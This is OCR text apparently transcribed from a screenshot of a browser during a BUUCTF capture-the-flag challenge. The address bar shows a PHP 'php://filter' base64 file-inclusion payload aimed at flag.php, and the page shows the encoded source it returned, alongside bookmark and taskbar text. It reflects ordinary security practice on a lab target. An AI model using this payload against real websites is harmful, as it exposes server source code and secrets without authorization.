 不安全 | 1411fc71-c8ef-4938-b7ff-d73076ad4ad6.node4.buuoj.cn:81/?file=php://filter/convert.base64-encode/resource=flag.php
百度 苏宁易购 搜索 T 淘宝 JD 京东 天猫 软件大全 Gmail 地图 资讯 学吧studyby(c语言... iwrite 慕课MOOC 畅课 微信开发者代码管理 微信开放文档（小... »
PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7MzBhMjZmOWUtOWU1My00NGYzLTgwYTUtN2ZjMzk2NGVmNzI5fQo=
在这里输入你要搜索的内容
T
中
S
0:36
2022/12/25